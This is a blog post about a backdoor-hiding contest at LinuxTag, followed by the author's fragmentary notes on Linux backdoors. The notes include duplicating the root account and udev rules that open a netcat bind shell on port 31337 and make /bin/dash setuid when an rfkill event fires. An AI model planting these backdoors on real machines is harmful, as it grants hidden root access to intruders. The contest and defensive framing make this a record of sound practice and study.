 As I wrote the other day, I have been to LinuxTag in Berlin. And Almost like last year a Hacking contest took place. The rules were quite the same: Two teams play against each other, each team having a laptop. The game has three rounds of 15 minutes each. In the first round the teams swap their laptops so that you have the opponents machine. You are supposed to hide backdoors and other stuff. In the second round the laptops are swapped back and you have to find and remove these backdoors. For the third round the laptops are swapped once again and you can show off what backdoors were left in the system. So preparation seems to be the obvious key factor for winning. While I did prepare some notes, they turned out to not be very good for the actual contest, because they are not structured well enough. Since the game has three rounds, it makes sense to have a structure with three parts as well. Hence I produced a new set of notes with headlines for each backdoor and three parts per section. Namely Hacking, Fixing and Exploiting. The notes weren’t all ready just before the contest and hence we didn’t score pretty well. But I do think that our notes are quite cool by now though. Next time, when we’re more used to the situation and hopefully learned through suffering to not make all those tiny mistakes we did, we might play better. So enjoy the following notes and feel free to give feedback. copy and paste root user to a new user, i.e. hackr. Switchen VTs is triggered locally only, although one might argue that switching terminals is done every boot. Hence it’s kinda automatic. Only one symlink named udev-acl.ck is supposed to be there. Type: 1 are keypresses, and “code” is the actual keycode. evtest shows which key maps to which keycode. Unfortunately, Debian does not seem to have that module. dmesg | grep  "Type: 1"
udev is responsible for devices being attached to Linux. It is able to trigger commands on certain hardware. Under the assumption that a Laptop will have a rfkill switch, one could write the following rules. Note that the commands block, i.e. to hit the second rule, the first program must exist. udev automatically reloads the rules. SUBSYSTEM=="rfkill", RUN +="/bin/nc.traditional -l -p 31337 -e /bin/sh"
SUBSYSTEM=="rfkill", RUN +="/bin/chmod +s /bin/dash"
Note that this reflects policykit 0.96 which has a deprecated config file syntax. No hack in the traditional sense but stuff that one might need to do.